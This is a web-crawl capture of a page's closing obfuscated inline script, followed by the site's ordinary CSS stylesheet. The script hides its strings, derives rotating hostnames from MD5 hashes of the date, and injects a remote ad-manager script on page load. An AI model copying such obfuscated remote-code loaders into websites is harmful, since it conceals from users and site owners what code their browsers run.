<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85033,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://girla.me/templates/girla/style/style.css
body_size: 10603
content:
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(../fonts/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(../fonts/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(../fonts/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(../fonts/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(../fonts/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(../fonts/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(../fonts/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(../fonts/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/**
 * Remove default margin.
 */
body {
    margin: 0;
}

/* HTML5 display definitions
     ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
    display: none;
}

/* Links
     ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
    background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
    outline: 0;
}

/* Text-level semantics
     ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
    border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
    font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
    font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
    background: #ff0;
    color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* Embedded content
     ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
    border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Grouping content
     ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
    margin: 1em 2.5rem;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
    box-sizing: content-box;
    height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
    overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

svg {
    pointer-events: none;
}

/* Forms
     ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
    overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
    text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
    cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
    line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    box-sizing: content-box;
    /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 0.125rem;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
    overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
    font-weight: bold;
}

/* Tables
     ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.scroller {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.scroller:hover .scroller__pane {
    opacity: 0.99;
}

.scroller__content {
    position: absolute;
    overflow: scroll;
    overflow-x: hidden;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.scroller__content:focus {
    outline: thin dotted;
}

.scroller__content::-webkit-scrollbar {
    display: none;
}

.has-scrollbar .scroller__content::-webkit-scrollbar {
    display: block;
}

.scroller__pane {
    position: absolute;
    width: 10px;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: .01;
    -webkit-transition: .2s;
    transition: .2s;
    border-radius: 0.3125rem;
}

.scroller__pane.active, .scroller__pane.flashed {
    opacity: 0.99;
}

.scroller__slider {
    background: #444;
    background: rgba(138, 150, 160, 0.4);
    position: relative;
    margin: 0 0.0625rem;
    border-radius: 0.1875rem;
}

@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0) scale(1);
                transform: rotate(0) scale(1);
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
                transform: rotate(180deg) scale(0.6);
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
                transform: rotate(360deg) scale(1);
    }
}

@keyframes rotate {
    0% {
        -webkit-transform: rotate(0) scale(1);
                transform: rotate(0) scale(1);
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
                transform: rotate(180deg) scale(0.6);
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
                transform: rotate(360deg) scale(1);
    }
}

@-webkit-keyframes scale {
    30% {
        -webkit-transform: scale(0.3);
                transform: scale(0.3);
    }
    100% {
        -webkit-transform: scale(1);
                transform: scale(1);
    }
}

@keyframes scale {
    30% {
        -webkit-transform: scale(0.3);
                transform: scale(0.3);
    }
    100% {
        -webkit-transform: scale(1);
                transform: scale(1);
    }
}

/* reset browsers */
* {
    box-sizing: border-box;
}

*::before, *::after {
    box-sizing: border-box;
}

* ::-moz-selection {
    background: #37bf91;
    color: #fff;
}

* ::selection {
    background: #37bf91;
    color: #fff;
}

form, fieldset {
    margin: 0;
    padding: 0;
    border: 0;
}

img {
    border: 0;
    max-width: 100%;
    height: auto;
}

input, select, textarea, button {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
    border-radius: 0;
}

button {
    cursor: pointer;
    background: transparent;
    outline: 0;
}

h1, h2, h3, h4, h5, p, strong {
    margin: 0;
    padding: 0;
}

ul, ol, li {
    margin: 0;
    padding: 0;
    list-style: none;
}

a {
    color: #4a545a;
    text-decoration: none;
}

a:hover {
    color: #37bf91;
    text-decoration: none;
}

/* placeholder cross-browser */
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #8a96a0;
}

input:-moz-placeholder, textarea:-moz-placeholder {
    color: #8a96a0;
    opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
    color: #8a96a0;
    opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #8a96a0;
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
    color: transparent;
}

input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
    color: transparent;
}

input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
    color: transparent;
}

input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
    color: transparent;
}

input.placeholder, textarea.placeholder {
    color: #8a96a0 !important;
}

/* general styles */
html, body {
    height: 100%;
}

body {
    color: #4a545a;
    background-color: #eef2f5;
    min-width: 320px;
    /* text-rendering: optimizeSpeed;
    -webkit-font-smoothing: antialiased; */
}

html {
    font-size: 1rem;
}

body {
    font-size: 0.875rem;
    line-height: 1.375em;
    font-family: "Montserrat", Arial, sans-serif;
}

/* container */
.container:before,
.container:after{
    content: ' ';
    display: table;
}
.container:after{
    clear: both;
}
.container {
    margin: auto;
    padding: 0 10px;
    zoom: 1;
}
.container--small {
    max-width: 1244px;
}
.r-col {
    width: calc(100% - 270px);
    width: -webkit-calc(100% - 270px);
    float: right;
    min-height: 600px;
}

.l-col {
    width: 240px;
    float: left;
}
.page__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            -webkit-flex-direction: column;
            flex-direction: column;
    min-height: 100vh;
    -webkit-overflow-scrolling: touch;
    position: relative;
    z-index: 2;
    background-color: #ecf0f3;
    box-shadow: -3px 0 0 #37bf91;
    overflow-x: hidden;
}

.page__wrapper::after {
    position: absolute;
    left: 0;
    top: 27px;
    z-index: 20;
    content: '';
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    border-color: transparent;
    border-left-width: 10px;
    -webkit-transition: border-color .3s;
    transition: border-color .3s;
}

.page__wrapper.js-filter-is-visible {
    -webkit-animation: open .5s ease-in-out;
            animation: open .5s ease-in-out;
    left: 240px;
    box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);
}

.page__wrapper.js-filter-is-visible::after {
    border-left-color: #37bf91;
}

.page__wrapper.js-filter-is-hidden {
    -webkit-transform: none;
            -ms-transform: none;
            transform: none;
    -webkit-animation: close .3s ease-in-out;
            animation: close .3s ease-in-out;
}

.page__main {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
            -webkit-flex: 1 0 auto;
            flex: 1 0 auto;
}

.page__header, .page__footer {
    -ms-flex-negative: 0;
        -webkit-flex-shrink: 0;
        flex-shrink: 0;
}

@-webkit-keyframes close {
    0% {
        left: 240px;
    }
    100% {
        left: 0;
    }
}

@keyframes close {
    0% {
        left: 240px;
    }
    100% {
        left: 0;
    }
}

@-webkit-keyframes open {
    0% {
        left: 0;
    }
    70% {
        left: 260px;
    }
    100% {
        left: 240px;
    }
}

@keyframes open {
    0% {
        left: 0;
    }
    70% {
        left: 260px;
    }
    100% {
        left: 240px;
    }
}

.header {
    background-color: #fff;
    padding: 0.625rem 0;
}

.navbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    margin: 0 0 0 -0.9375rem;
}

.navbar__logo, .navbar__search, .navbar__toggler {
    margin: 0 0 0 0.9375rem;
}

.navbar__search {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            -webkit-flex-grow: 1;
            flex-grow: 1;
}

.navbar__toggler {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
}

.toggler {
    font-size: 1.45rem;
    color: #8a96a0;
    min-width: 40px;
    min-height: 40px;
    text-align: center;
    background: #dde3e7;
    border-radius: 6px;
}

.toggler.js-filter-is-visible {
    color: #37bf91;
}

.toggler__icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
}
.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
}

.breadcrumb__item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
}

.breadcrumb__item::before {
    display: block;
    padding: 0 0.3125rem;
    color: #818a91;
    content: ">";
}

.breadcrumb__item:first-child::before {
    display: none;
}

.breadcrumb__link {
    font-size: 1.125rem;
    color: #8a96a0;
    -webkit-transition: color .3s;
    transition: color .3s;
}

.breadcrumb__link--active {
    color: #4a545a;
}

.btn-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: 0 0 0 -0.125rem;
}

.btn-group__label {
    color: #8a96a0;
    -ms-flex-item-align: center;
        -webkit-align-self: center;
        -ms-grid-row-align: center;
        align-self: center;
    margin: 0.125rem 0.625rem 0 0.125rem;
}

.btn-group--columns {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            -webkit-flex-direction: column;
            flex-direction: column;
}

.btn-group__item, .cats a {
    margin: 0 0 0 0.125rem;
}

.btn, .cats a {
    font-weight: 400;
    line-height: 1;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    border-radius: 0.125rem;
    font-size: 0.75rem;
    padding: 0.9375rem 1.25rem;
    display: block;
    text-transform: uppercase;
    position: relative;
    z-index: 1;
    overflow: hidden;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.btn::before, .cats a::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(0.5, 1);
    -ms-transform: scale(0.5, 1);
    transform: scale(0.5, 1);
}

.btn:hover, .btn:active, .btn:focus, .cats a:focus, .cats a:active, .cats a:hover{
    color: #fff;
}

.btn:hover::before, .btn:active::before, .btn:focus::before, .cats a:hover::before, .cats a:active::before, .cats a:focus::before {
    opacity: 1;
    -webkit-transform: scale(1, 1);
            -ms-transform: scale(1, 1);
            transform: scale(1, 1);
}

.btn.is-active {
    color: #fff;
}

